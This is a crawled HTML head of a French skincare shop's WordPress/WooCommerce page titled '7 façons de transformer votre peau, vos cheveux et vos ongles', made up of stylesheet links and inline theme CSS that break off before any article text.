

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labeffiplex.com/7-facons-de-transformer-votre-peau-vos-cheveux-et-vos-ongles/
body_size: 30883
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>7 façons de transformer votre peau, vos cheveux et vos ongles &#8211; Labeffiplex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labeffiplex &raquo; Flux" href="https://labeffiplex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labeffiplex &raquo; Flux des commentaires" href="https://labeffiplex.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labeffiplex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabeffiplex.com%2F7-facons-de-transformer-votre-peau-vos-cheveux-et-vos-ongles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labeffiplex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabeffiplex.com%2F7-facons-de-transformer-votre-peau-vos-cheveux-et-vos-ongles%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labeffiplex.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.77.1' type='text/css' media='all' />
<link rel='stylesheet' id='ag-Ogone-css' href='https://labeffiplex.com/wp-content/plugins/AG-WooCommerce-Ingenico-Ogone-platform/inc/assets/css/style.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ag-block-css' href='https://labeffiplex.com/wp-content/plugins/AG-WooCommerce-Ingenico-Ogone-platform/inc/assets/css/block.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://labeffiplex.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.23.1' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://labeffiplex.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://labeffiplex.com/wp-content/themes/nika/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-24948{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-a276275:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-a276275{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6778 .elementor-element.elementor-element-2605090 .btn-canvas-menu i{color:#FFFFFF;font-size:22px;}.elementor-6778 .elementor-element.elementor-element-2605090 .toggle-canvas-icon-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-2605090 .menu-canvas-content .toggle-canvas-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-e63495b > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .tbay-search,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category > select{height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon),
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-preloader,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon) i,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .SumoSelect{line-height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .form-group .input-group{border-radius:3px 3px 3px 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group, .rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-c75eabc{width:var( --container-widget-width, 116.289% );max-width:116.289%;--container-widget-width:116.289%;--container-widget-flex-grow:0;}.elementor-6778 .elementor-element.elementor-element-c75eabc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6778 .elementor-element.elementor-element-3e766ac > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-3e766ac .tbay-login a i{padding:0px 10px 0px 0px;color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account:hover{color:#000000;}.elementor-6778 .elementor-element.elementor-element-901cee6 > .elementor-widget-container{padding:5px 9px 0px 27px;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-dropdown .cart-icon{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-icon span.mini-cart-items{font-size:14px;font-weight:400;color:#FFFFFF;background:#019A9A;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-popup.show .dropdown-menu{top:61px !important;}.elementor-6778 .elementor-element.elementor-element-2d3212ae:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-2d3212ae{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu{justify-content:center !important;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a i{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> .caret:before{background-color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:hover> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:focus> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li.active> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:focus i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a.active i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a:focus,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li.active > a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main > .navbar-nav > li >.elementor-item{margin:6px 6px 6px 6px;}@media(min-width:768px){.elementor-6778 .elementor-element.elementor-element-0218a30{width:4%;}.elementor-6778 .elementor-element.elementor-element-f71193a{width:20.5%;}.elementor-6778 .elementor-element.elementor-element-11f15f9{width:29.996%;}.elementor-6778 .elementor-element.elementor-element-c341686{width:22.518%;}.elementor-6778 .elementor-element.elementor-element-9b5aed3{width:22.953%;}}
.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6781 .elementor-element.elementor-element-16a9566d:not(.elementor-motion-effects-element-type-background), .elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F0;}.elementor-6781 .elementor-element.elementor-element-16a9566d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:61px;padding:51px 0px 52px 0px;}.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6781 .elementor-element.elementor-element-e93c152{--display:flex;--background-transition:0.3s;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-wrapper{text-align:center;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-stacked .elementor-icon{background-color:#3E9A2D;}.elementor-6781 